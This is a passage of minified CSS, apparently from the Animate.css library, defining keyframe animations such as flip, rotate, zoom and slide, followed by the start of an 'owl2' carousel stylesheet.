translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.owl2-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl2-carousel .owl2-animated-in{z-index:0}.owl2-carousel .owl2-animated-out{z-index:1}.owl2-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl2-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl2-carousel{width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl2-carousel .owl2-stage{position:relative;-ms-touch-action:pan-Y}.owl2-carousel 